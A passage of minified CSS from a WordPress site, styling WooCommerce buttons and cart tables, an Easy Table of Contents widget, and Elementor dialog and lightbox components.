spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container 